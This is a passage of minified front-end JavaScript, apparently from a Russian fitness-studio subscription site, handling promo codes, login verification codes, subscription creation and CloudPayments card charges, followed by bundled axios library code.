n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a()(this,e),this.modal=document.querySelector(t),this.options=d({disableScroll:!0},n),this.modal||console.warn('Modal with selector "'.concat(t,'" not found'))}return c()(e,[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.modal){var n=d(d({},this.options),{},{onShow:function(n){"function"==typeof e.options.onShow&&e.options.onShow(n,t)},onClose:function(n){"function"==typeof e.options.onClose&&e.options.onClose(n,t)}});u.a.show(this.modal.id,n)}}},{key:"close",value:function(){this.modal&&u.a.close(this.modal.id)}}],[{key:"show",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=new e(t,n);return i.show(r),i}},{key:"close",value:function(e){var t=document.querySelector(e);t&&u.a.close(t.id)}}])}()},function(e,t,n){"use strict";n.r(t),n.d(t,"handleApplyPromocode",(function(){return xe})),n.d(t,"showSuccessfulSubscriptionModal",(function(){return qe})),n.d(t,"showSelectSubscriptionModal",(function(){return Fe})),n.d(t,"showSelectBuyCreditsModal",(function(){return Re}));var r=n(5),i=n.n(r),o=n(15),a=n.n(o),s=n(2),c=n.n(s),u=n(8),l=n.n(u),d=n(3),f=n(16),p=n(1),h=n(73),v=n(0),m=n(38),g=function(){var e=i()(c.a.mark((function e(){var t,n,r,i,o,a,s,u,l,d,f,p,h,g,b,y,w,C,L,x,k,S=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=S.length>0&&void 0!==S[0]?S[0]:{},n=t.container,r=void 0===n?null:n,i=t.insertMode,o=void 0===i?"innerHTML":i,a=t.targetSelector,s=void 0===a?null:a,u=t.selector,l=void 0===u?".js-subscribe-form-payment-cards":u,d=t.url,f=void 0===d?"/profile/account-cards":d,!r){e.next=2;break}if(p="string"==typeof r?v.a.get(r):r){e.next=1;break}throw new Error("Контейнер не найден");case 1:b=p.querySelector(".js-payment-card-shimmer"),y=p.querySelector(".js-payment-methods-wrapper"),g=p.querySelector(".js-payment-methods-slider"),e.next=3;break;case 2:p=document,h=v.a.get(".js-subscribe-form-payment-methods"),g=v.a.get(l),b=v.a.get(".js-payment-card-shimmer");case 3:if(!(w=r?p:window)._loading){e.next=4;break}return e.abrupt("return");case 4:return w._loading=!0,e.prev=5,h&&h.classList.remove("is-hidden"),b&&b.classList.add("is-loading"),y&&y.classList.add("is-hidden"),e.next=6,Object(m.c)(f);case 6:if(C=e.sent,"insertBefore"===o&&s){if(L=p.querySelector(s)||v.a.get(s))for((x=document.createElement("div")).innerHTML=C;x.firstChild;)L.parentNode.insertBefore(x.firstChild,L)}else"innerHTML"===o&&g&&(g.innerHTML=C);return e.abrupt("return",C);case 7:throw e.prev=7,k=e.catch(5),new Error("Ошибка при получении списка карт: ".concat(k.message));case 8:return e.prev=8,b&&b.classList.remove("is-loading"),y&&y.classList.remove("is-hidden"),w._loading=!1,e.finish(8);case 9:case"end":return e.stop()}}),e,null,[[5,7,8,9]])})));return function(){return e.apply(this,arguments)}}(),b=n(72),y=n(12),w=n(20),C=n(18);function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return x(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var k,S,j=Object(p.p)(),_="",E=!1,O=v.a.get(".js-subscription-promocode-wrapper"),T=v.a.get(".js-promocode-field",O),A=v.a.get(".js-promocode-input",O),I=v.a.get(".js-promocode-clear",O),M=v.a.get(".js-promocode-error",O),P=v.a.get(".js-promocode-success",O),D=v.a.get(".js-promocode-submit",O),N=v.a.get(".js-subscription-container"),q=v.a.get(".js-subscribe-form"),B=v.a.get(".js-subscribe-modal-title"),F=v.a.get(".js-subscribe-form-input"),R=v.a.get(".js-subscribe-form-error"),H=v.a.get(".js-subscribe-form-submit"),U=v.a.get(".js-subscribe-form-content"),G=v.a.get(".js-subscribe-form-title"),z=v.a.get(".js-subscribe-form-subtitle"),W=v.a.get(".js-subscribe-form-code-submit"),K=v.a.get(".js-personal-agreements-wrapper"),V=v.a.getAll(".js-privacy-and-marketing-agreements-checkbox",q),X=v.a.get(".js-verification",q),Y=v.a.get(".js-subscribe-form-input-code",q),J=v.a.get(".js-subscribe-form-error-code",q),$=v.a.get(".js-verification-timer-wrapper",q),Q=v.a.get(".js-verification-timer",q),Z=v.a.get(".js-verification-note",q),ee=v.a.get(".js-verification-resend",q),te=v.a.get(".js-verification-hide"),ne=v.a.getAll(".js-replace-login-button"),re=v.a.getAll(".js-promocode-switch"),ie=v.a.get(".js-subscribe-modal-back"),oe=v.a.getAll(".js-subscriptions-list"),ae=v.a.getAll(".js-subscriptions-item"),se=v.a.get(".js-buy-credits-form"),ce=v.a.get(".js-buy-credits-form-submit"),ue=v.a.get(".js-back-to-book"),le=function(e){S&&d.a.close(e)},de=function(e){he(),M.textContent=e,M.classList.remove("is-hidden"),T.classList.add("is-error"),D.classList.add("is-hidden"),I.classList.remove("is-hidden")},fe=function(){M.classList.add("is-hidden"),T.classList.remove("is-error"),D.classList.remove("is-hidden"),I.classList.add("is-hidden")},pe=function(){D.classList.add("is-hidden"),I.classList.remove("is-hidden")},he=function(){P.textContent="",P.classList.add("is-hidden"),T.classList.remove("is-success")},ve=function(e){P.textContent=e,D.classList.add("is-hidden"),P.classList.remove("is-hidden"),T.classList.add("is-success")},me=function(){A.value="",fe(),he(),Le(),D.classList.add("is-hidden"),H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),_="",re&&re.forEach((function(e){e.classList.remove("is-active")}))},ge=function(){H&&H.classList.add("is-disabled"),ce&&ce.classList.add("is-disabled")},be=function(){H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled")},ye=function(e){ae.forEach((function(t){e.forEach((function(e){if(t.dataset.serviceName===e.code_name){var n=t.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),r=t.querySelector(".js-subscription-discount");if(e.discounted_price_formatted!==e.price_formatted){t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent=e.price_formatted;var i=Math.round(Number(e.price)-Number(e.discounted_price)).toLocaleString("ru-RU");r&&i&&(r.classList.remove("is-hidden"),r.textContent="- ".concat(i," ₽"),_.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(r.innerHTML="-15% на первый месяц"))}else t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent="",r&&r.classList.add("is-hidden");n.dataset.discount="",n.dataset.price=e.discounted_price_formatted,n.dataset.oldPrice=e.price_formatted,n.dataset.serviceName=e.code_name}}))}))},we=function(){ae.forEach((function(e){var t=e.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),n=e.querySelector(".js-subscription-discount");e.querySelector(".js-subscription-item-price").textContent=t.dataset.oldPrice,e.querySelector(".js-subscription-item-old-price").textContent="",n&&n.classList.add("is-hidden"),t.dataset.discount&&(t.dataset.discount=""),t.dataset.price=t.dataset.oldPrice}))},Ce=function(e){var t=document.querySelector(".js-subscribe-price, .js-subscription-item-price"),n=document.querySelector(".js-subscribe-old-price, .js-subscription-item-old-price"),r=document.querySelector(".js-subscribe-discount"),i=e.find((function(e){return e.code_name===k}));if(i){var o=i.discounted_price_formatted,a=i.price_formatted;if(o!==a){t.innerText=o,n.innerText=a;var s=Math.round(Number(i.price)-Number(i.discounted_price)).toLocaleString("ru-RU");r&&s&&(r.classList.remove("is-hidden"),r.textContent="- ".concat(s," ₽"))}else t.innerText=o,n.innerText="",r.classList.add("is-hidden");_.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(r.classList.remove("is-hidden"),r.innerHTML="-15% на первый месяц")}},Le=function(){var e=document.querySelector(".js-subscribe-price"),t=document.querySelector(".js-subscribe-old-price"),n=document.querySelector(".js-subscribe-discount");n&&n.classList.add("is-hidden"),t.dataset.oldPrice&&(e.innerText=t.dataset.oldPrice),t.innerText=""},xe=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];T.classList.add("is-loading"),l.a.get("/checkout/apply-code",{params:{code:e,email:t?window.userEmail:"",cityId:window.cityId,onlyValidate:t?"0":"1",addCredits:t}}).then((function(t){T.classList.remove("is-loading"),_=e,t.data.success?(fe(),ve(t.data.message),pe(),be(),t.data.cards&&(ye(t.data.cards),Ce(t.data.cards)),Object(f.activatePromocode)()):(de(t.data.message),ge(),(j.promoFlag||j.promocode||null!=N&&N.dataset.promocode)&&(we(),_=""),Le())}))},ke=function(){Z.classList.add("is-hidden"),ee.classList.remove("is-hidden")},Se=function(){var e=new FormData;e.append("login",F.value),R.innerHTML="",F.classList.remove("invalid"),W.classList.add("is-loading"),l()({method:"POST",url:"/send-code",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){var t;W.classList.remove("is-loading"),e.data.success?(t=F.value,H.disabled=!0,K.classList.add("is-hidden"),W.classList.add("is-hidden"),H.classList.remove("is-hidden"),U.classList.add("is-hidden"),X.classList.remove("is-hidden"),$.classList.remove("is-hidden"),te.classList.remove("is-hidden"),Object(p.f)(t)?(G.textContent="Подтвердите почту",z.textContent="Отправили письмо с кодом на ".concat(t)):(G.textContent="Подтвердите номер",z.textContent="Отправили SMS с кодом на ".concat(t.replace(/[()-]/g," "))),Object(p.A)(60,Q,ke)):(F.classList.add("invalid"),e.data.errors?R.textContent=e.data.errors:R.textContent="Введите корректные данные")}))},je=function(){var e;W.classList.add("is-disabled"),Object(p.H)(F.value)||Object(p.J)(F.value)?(F.classList.remove("invalid"),R.textContent="",void 0!==e&&clearTimeout(e),e=setTimeout((function(){e=void 0}),1e3),W.classList.remove("is-disabled")):(void 0!==e&&clearTimeout(e),R.textContent="Введите валидный телефон или почту",F.classList.add("invalid"),W.classList.add("is-disabled"))},_e=function(e,t){var n,r=a()(document.querySelectorAll(".js-card-radio"));r&&("new-card"===(n=r.find((function(e){return e.checked}))).value?t?e.append("".concat(t,"[saveCard]"),1):e.append("saveCard",1):t?e.append("".concat(t,"[cardId]"),n.value):e.append("cardId",n.value))},Ee=function(){var e=document.querySelector(".js-subscribe-form-subscribed-checkbox");e&&(e.checked?e.value=1:e.value=0);var t=new FormData;t.append("CreateSubscriptionForm[subscribed]",e.value),t.append("CreateSubscriptionForm[recurrent]",H.dataset.recurrent),t.append("CreateSubscriptionForm[serviceCode]",k),t.append("CreateSubscriptionForm[promoCode]",_),t.append("CreateSubscriptionForm[cityId]",cityId),t.append("CreateSubscriptionForm[code]",Y.value),Object(p.f)(F.value)?(t.append("CreateSubscriptionForm[email]",F.value),sessionStorage.setItem("userEmail",F.value)):(t.append("CreateSubscriptionForm[phone]",F.value),sessionStorage.setItem("userEmail","")),_e(t,"CreateSubscriptionForm"),R.innerHTML="",F.classList.remove("invalid"),H.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){H.classList.remove("is-loading"),e.data.success?(Be(),e.data.isAccountNew?Object(f.registered)():Object(f.logined)(),Me(e)):Pe(e)}))},Oe=function(){E=!0;var e=new FormData;e.append("CreateSubscriptionForm[subscribed]",1),e.append("CreateSubscriptionForm[recurrent]",H.dataset.recurrent),e.append("CreateSubscriptionForm[serviceCode]",k),e.append("CreateSubscriptionForm[promoCode]",_),e.append("CreateSubscriptionForm[cityId]",cityId),window.userPhone?e.append("CreateSubscriptionForm[phone]",window.userPhone):e.append("CreateSubscriptionForm[email]",window.userEmail),_e(e,"CreateSubscriptionForm"),H.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){H.classList.remove("is-loading"),e.data.success?Me(e):De(e)}))},Te=function(e){B.innerText="Почти готово",B.classList.remove("is-disabled","-left"),ie&&ie.classList.remove("is-hidden"),function(e){var t=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1});window.userId=e.data.userId,t.charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){d.a.close("js-modal-subscribe"),sessionStorage.setItem("successful-subscription","true"),H.dataset.scheduleId?e.data.isAccountNew?Object(h.a)(H.dataset.scheduleId):Object(b.a)(H.dataset.scheduleId):qe(),Object(f.bought)(e.data,e.data.invoiceId)}),(function(e){B.innerText="Что-то пошло не так",B.classList.add("-left"),ie&&ie.classList.add("is-hidden"),Object(p.z)(),window.location.replace(window.location.origin+window.location.pathname)}))}(e)},Ae=function(){d.a.close("js-modal-subscribe"),Object(y.c)("Оплата прошла успешно","",{onClose:C.b})},Ie=function(){var e=i()(c.a.mark((function e(){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(E){e.next=2;break}return e.next=1,g();case 1:E=!0;case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Me=function(){var e=i()(c.a.mark((function e(t){var n,r,i,o;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.data,r=n.hasEnabledRecurrent,i=n.fromAttachedCard,o=n.isAccountNew,r){e.next=4;break}if(Ne(),!i){e.next=2;break}return e.next=1,Ae();case 1:H.dataset.scheduleId&&(o?Object(h.a)(H.dataset.scheduleId):Object(b.a)(H.dataset.scheduleId)),e.next=3;break;case 2:Te(t);case 3:e.next=5;break;case 4:i?Ae():(d.a.close("js-modal-subscribe"),Object(C.a)());case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Pe=function(){var e=i()(c.a.mark((function e(t){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.data.errors){e.next=4;break}if(!t.data.errors.promoCode){e.next=2;break}return Be(),Ne(),de(t.data.errors.promoCode[0]),Le(),H.innerText="Перейти к оплате",H.classList.add("is-disabled"),e.next=1,Ie();case 1:Object(f.logined)(),e.next=3;break;case 2:t.data.errors["error-code"]?t.data.errors["error-code"].forEach((function(e){"err.invalid_card"===e&&Object(y.a)("Ошибка с оплатой",t.data.message)})):Object.keys(t.data.errors).length?Object.values(t.data.errors).forEach((function(e){Y.classList.add("invalid"),J.textContent=e})):(Y.classList.add("invalid"),J.textContent="Что-то пошло не так");case 3:e.next=5;break;case 4:t.data.message?(J.textContent=t.data.message,Y.classList.add("invalid")):(J.textContent="Что-то пошло не так",Y.classList.add("invalid"));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),De=function(e){e.data.errors?e.data.errors.promoCode?(Ne(),de(e.data.errors.promoCode[0]),Le(),H.innerText="Перейти к оплате"):e.data.errors["error-code"]?e.data.errors["error-code"].forEach((function(t){"err.invalid_card"===t&&Object(y.a)("Ошибка с оплатой",e.data.message)})):Object.keys(e.data.errors).length?Object.values(e.data.errors).forEach((function(e){J.textContent=e})):J.textContent="Что-то пошло не так":e.data.message?J.textContent=e.data.message:J.textContent="Что-то пошло не так"},Ne=function(){document.querySelectorAll(".js-hidden-for-authorized").forEach((function(e){e.classList.add("is-hidden")}))},qe=function(){d.a.show("js-modal-successful-subscription",{disableScroll:!0,onClose:function(){sessionStorage.getItem("successful-subscription")?sessionStorage.setItem("successful-subscription",""):(Object(p.z)(),window.location.replace(window.location.origin+window.location.pathname))}})},Be=function(){ne.length&&ne.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))},Fe=function(e){d.a.show("js-modal-choose-subscription",{disableScroll:!0,onShow:function(t){e&&(document.querySelector(".js-subscribe-form-submit").dataset.scheduleId=e,S="js-modal-choose-subscription")}})},Re=function(e,t){d.a.show("js-modal-choose-buy-credits",{disableScroll:!0,onShow:function(n){e&&(document.querySelector(".js-buy-credits-form-submit").dataset.scheduleId=e,S="js-modal-choose-buy-credits");if(t){var r=n.querySelector(".js-missing-amount-for-booking");if(r){var i=String(t);w.b&&!/₽/.test(i)&&(i="".concat(i," ₽")),r.innerText=i}}}})},He=function(){var e=new FormData;e.append("serviceCode",k),_e(e),ce.classList.add("is-loading"),l()({method:"POST",url:"/payments/pay-from-attached-card",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){ce.classList.remove("is-loading"),e.data.success?Ue(e):Ge(e)}))},Ue=function(e){var t=ce.dataset.scheduleId;e.data.fromAttachedCard?(d.a.close("js-modal-buy-credits"),t?Object(b.a)(ce.dataset.scheduleId):Object(y.c)("Оплата прошла успешно","",{onClose:C.b})):ze(e,t)},Ge=function(e){e.data.errors?e.data.errors.promoCode&&(de(e.data.errors.promoCode[0]),Le(),ce.classList.add("is-disabled")):(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))},ze=function(e,t){new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}).charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){Object(f.bought)(e.data,e.data.invoiceId),d.a.close("js-modal-buy-credits"),t?Object(b.a)(t):Object(y.c)("Оплата прошла успешно","",{onClose:C.b})}),(function(t){"User has cancelled"!==t&&(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))}))},We=function(){W.classList.add("is-disabled"),F.classList.add("is-disabled")},Ke=function(){je(),F.classList.remove("is-disabled")};if(document.querySelectorAll(".js-subscribe-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),le("js-modal-choose-subscription"),function(e){d.a.show("js-modal-subscribe",{disableScroll:!0,onShow:function(t){var n=e.target.dataset.recurrent;B.innerText="Почти готово",B.classList.remove("is-disabled"),t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,k=e.target.dataset.serviceName,t.querySelector(".js-subscribe-form-submit").dataset.recurrent=n,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice;var r=t.querySelector(".js-subscribe-name");if(r.textContent="1"===n?"Подписка":"Абонемент",e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-discount").classList.remove("is-hidden"),e.target.dataset.discount.length?(t.querySelector(".js-subscribe-discount").innerHTML=e.target.dataset.discount,t.querySelector(".js-subscribe-discount").classList.remove("is-hidden")):t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),!(j.promoFlag||j.promocode||null!=N&&N.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var i=T.dataset.promocode;A.value=i,xe(i)}j.promoFlag&&(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),T.classList.add("is-hidden"))},onClose:function(){re&&re.forEach((function(e){e.classList.remove("is-active")}))}})}(e)}))})),document.querySelectorAll(".js-buy-credits-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),function(e){le("js-modal-choose-buy-credits"),d.a.show("js-modal-buy-credits",{disableScroll:!0,onShow:function(t){if(!(j.promocode||null!=N&&N.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var n=T.dataset.promocode;A.value=n,xe(n,!!window.recurrent)}var r=t.querySelector(".js-subscribe-points-value");t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,k=e.target.dataset.serviceName,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice,e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),r&&(r.innerHTML=Number(e.target.dataset.creditsValue)+Number(r.dataset.actualCredits))}})}(e)}))})),function(){if(oe.length)for(var e=0,t=oe.length;e<t;e++){var n=oe[e].querySelectorAll(".js-subscriptions-item");if(n.length){var r=n.length-1,i=n.length-2;n.length%3!=0&&i%3!=0&&n[r].insertAdjacentHTML("beforebegin","<div></div>")}}}(),A&&A.addEventListener("input",(function(e){H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),""===e.target.value?(D.classList.add("is-hidden"),me()):(D.classList.remove("is-hidden"),fe(),he())})),D&&D.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;if(xe(t,!!window.recurrent),re){var n,r=L(re);try{for(r.s();!(n=r.n()).done;){n.value.classList.remove("is-active")}}catch(e){r.e(e)}finally{r.f()}}})),I&&I.addEventListener("click",(function(){me()})),F&&(F.addEventListener("input",(function(e){R.innerHTML="",F.classList.remove("invalid")}),!1),F.addEventListener("input",Object(p.h)((function(e){je()}),1500))),Y&&Y.addEventListener("input",(function(e){H.disabled=!(e.target.value.length>=1),Y.validity.valid&&(J.innerHTML="",Y.classList.remove("invalid"))}),!1),ee&&ee.addEventListener("click",(function(e){var t;e.preventDefault(),(t=new FormData).append("login",F.value),l()({method:"POST",url:"/send-code",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){e.data.success&&(Z.classList.remove("is-hidden"),ee.classList.add("is-hidden"),e.data.expiresAt&&Object(p.A)(60,Q,ke))}))})),te&&te.addEventListener("click",(function(e){e.preventDefault(),W.classList.remove("is-hidden"),H.classList.add("is-hidden"),G.textContent="Войдите в профиль",z.innerHTML="".concat(w.b?"Средства":"Баллы"," будут доступны на сайте и в приложении<br> по номеру телефона или почте"),U.classList.remove("is-hidden"),X.classList.add("is-hidden"),te.classList.add("is-hidden"),$.classList.add("is-hidden"),K.classList.remove("is-hidden")})),W&&W.addEventListener("click",(function(e){e.preventDefault(),Se(),Object(f.clickOnContinuePaymentButtonMainPage)()})),H&&H.addEventListener("submit",(function(e){e.preventDefault(),q.dataset.guest?Ee():Oe(),Object(f.clickOnToPurchaseButtonMainPage)()})),q&&q.addEventListener("submit",(function(e){e.preventDefault(),q.dataset.guest?Ee():Oe()})),ce&&ce.addEventListener("submit",(function(e){e.preventDefault(),He()})),se&&se.addEventListener("submit",(function(e){e.preventDefault(),He()})),re&&re.forEach((function(e){e.addEventListener("click",(function(t){if(t.preventDefault(),t.target.classList.contains("is-active"))me();else{var n,r=L(re);try{for(r.s();!(n=r.n()).done;){n.value.classList.remove("is-active")}}catch(e){r.e(e)}finally{r.f()}e.classList.add("is-active");var i=e.dataset.promocode;A.value=i,xe(i)}}))})),window.location.pathname.includes("studioinfo")&&ie&&ie.classList.remove("is-hidden"),ie&&ie.addEventListener("click",(function(e){var t;S=t="js-modal-choose-subscription",d.a.show(t,{disableScroll:!0})})),ue&&ue.addEventListener("click",(function(e){e.preventDefault(),le();var t=document.querySelector(".js-buy-credits-form-submit");Object(b.a)(t.dataset.scheduleId)})),j.promoFlag){var Ve=j.promoFlag;A.value=Ve,xe(Ve)}if(j.promocode){var Xe=j.promocode;A.value=Xe,xe(Xe,!!window.recurrent)}if(V&&Object(p.j)(V,Ke,We),null!=N&&N.dataset.promocode){var Ye=N.dataset.promocode;A.value=Ye,xe(Ye,!!window.recurrent)}},function(e,t,n){"use strict";n.d(t,"f",(function(){return i})),n.d(t,"b",(function(){return o})),n.d(t,"d",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return u})),n.d(t,"e",(function(){return l}));var r=n(6),i=function(e,t,n){var i=new FormData;return i.append("scheduleId",Number(e)),i.append("amount",Number(t)),i.append("cardId",Number(n)),Object(r.a)("post","/payments/pay-for-schedule",{data:i})},o=function(e,t){var n=new FormData;return n.append("scheduleId",Number(e)),n.append("amount",Number(t)),n.append("saveCard",1),Object(r.a)("post","/payments/pay-for-schedule",{data:n})},a=function(){return Object(r.a)("get","/payments/get-card-payment-id")},s=function(e){return Object(r.a)("get","/profile/remove-card",{params:{id:e}})},c=function(e){return Object(r.a)("get","/profile/change-card",{params:{id:e}})},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/profile/account-cards";return Object(r.a)("get",e)},l=function(e,t){return Object(r.a)("get","/payments/get-payment-transaction",{params:{id:e,clientId:t}})}},function(e,t,n){"use strict";var r=n(4),i=n(21),o=n(40),a=n(27);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(n(24));c.Axios=o,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n(28),c.CancelToken=n(54),c.isCancel=n(23),c.all=function(e){return Promise.all(e)},c.spread=n(55),e.exports=c,e.exports.default=c},function(e,t,n){"use strict";var r=n(4),i=n(22),o=n(41),a=n(42),s=n(27);function c(e){this.defaults=e,this.interceptors={request:new o,response:new o}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var r=n(4);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},function(e,t,n){"use strict";var r=n(4),i=n(43),o=n(23),a=n(24);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):d=-1,u.length&&p())}function p(){if(!l){var e=s(f);l=!0;for(var t=u.length;t;){for(c=u,u=[];++d<t;)c&&c[d].run();d=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return 